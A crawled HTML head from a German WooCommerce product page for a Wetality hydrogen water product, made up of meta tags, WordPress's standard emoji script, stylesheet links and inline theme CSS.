

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wetality.com/de/product/water-hydrogen-ion-boost-ph-boost-aaf-smartship/
body_size: 24331
content:
<!doctype html>
<html lang="de-DE">

<head>
    <meta charset="utf-8">
    <meta name="author" content="Wetality">
    <meta name="robots" content="noarchive, notranslate">
    <meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no">
    <meta name="google-site-verification" content="MNrUnnq8Fk7rm8S4x9gPPpDIqeTjzcrrfx2azlPRtLM" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://wetality.com/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="keywords" content="Wetality">
        <link rel="icon" href="/favicon-water.png" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon-water.png" type="image/x-icon" />
        <title>Hydrogen ION Boost + PH Boost (AAF) &#8211; Wetality Shop</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Feed" href="https://wetality.com/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Kommentar-Feed" href="https://wetality.com/de/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wetality.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='qv_css-css' href='https://wetality.com/wp-content/plugins/quantum-backoffice/css/main_style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://wetality.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
